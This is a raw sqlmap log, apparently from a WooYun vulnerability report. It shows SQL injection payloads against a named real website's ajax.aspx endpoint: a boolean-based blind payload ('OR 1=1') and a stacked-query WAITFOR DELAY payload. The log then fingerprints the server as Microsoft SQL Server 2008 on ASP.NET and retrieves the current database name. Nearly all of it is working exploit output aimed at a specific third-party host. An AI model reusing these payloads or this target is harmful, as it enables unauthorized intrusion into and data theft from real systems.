 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mju.ss.cqvip.com:80/library/page/ajax.aspx?action=CheckUserE
xsit&flag=0&param=0.5561432782560587&values=-1' OR 1=1 AND 4107=4107 --
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://mju.ss.cqvip.com:80/library/page/ajax.aspx?action=CheckUserE
xsit&flag=0&param=0.5561432782560587&values=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- -
-
---
[14:08:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[14:08:41] [INFO] fetching current database
[14:08:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:08:41] [INFO] retrieved: SubService
current database:    'SubService'
[14:08:55] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\mju.ss.cqvip.com'
www.wooyun.org